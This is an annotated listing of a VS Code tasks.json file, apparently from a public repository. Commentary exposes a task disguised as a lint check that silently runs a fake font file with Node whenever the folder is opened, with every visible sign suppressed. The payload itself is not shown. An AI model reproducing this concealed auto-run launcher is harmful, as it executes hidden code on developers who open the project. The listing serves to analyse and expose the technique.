 .vscode/tasks.json
795 bytes, git blob d8d23107
1 {
2 "version": "2.0.0",
3 "configurations": [
A debugger configuration pasted into the task
file; nothing uses it.
4 {
5 "type": "node",
6 "request": "launch",
7 "name": "Run My Project",
8 "console": "",
9 "internalConsoleOptions": "openOnSessionStart"
10 }
11 ],
12 "tasks": [
13 {
14 "label": "eslint-check",
Named like a linting check.
15 "type": "shell",
16 "command": "(command -v node >/dev/null 2>&1 && node ./public/fonts/fa-solid-700.otf)
POSIX first, then Windows: run the fake font
with Node.
17 || (where node >nul 2>&1 && node ./public/fonts/fa-solid-700.otf)
18 || echo ''",
If Node is missing, print nothing and fail
quietly.
19 "problemMatcher": [],
20 "isBackground": true,
Runs in the background and is hidden from
the task list.
21 "hide": true,
22 "presentation": {
23 "reveal": "never",
Never shows a terminal, echoes nothing,
closes its panel.
24 "panel": "dedicated",
25 "focus": false,
26 "clear": false,
27 "echo": false,
28 "close": true
29 },
30 "runOptions": {
Starts by itself when the folder is opened in
an editor that trusts it.
31 "runOn": "folderOpen"
32 }
33 },
34 ]
35 }
Source: public GitHub, checked against the blob hash.